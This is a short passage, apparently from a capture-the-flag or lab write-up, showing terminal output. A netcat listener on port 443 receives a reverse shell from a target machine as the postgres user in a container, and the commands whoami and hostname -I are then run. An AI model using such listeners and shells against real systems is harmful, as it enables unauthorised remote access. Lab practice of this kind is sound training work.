 ❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.12] from (UNKNOWN) [10.10.10.236] 49759
bash: cannot set terminal process group (184): Inappropriate ioctl for device
bash: no job control in this shell
postgres@bc56e3cc55e9:/var/lib/postgresql/11/main$ whoami
whoami
postgres
postgres@bc56e3cc55e9:/var/lib/postgresql/11/main$ hostname -I
hostname -I
172.17.0.2
postgres@bc56e3cc55e9:/var/lib/postgresql/11/main$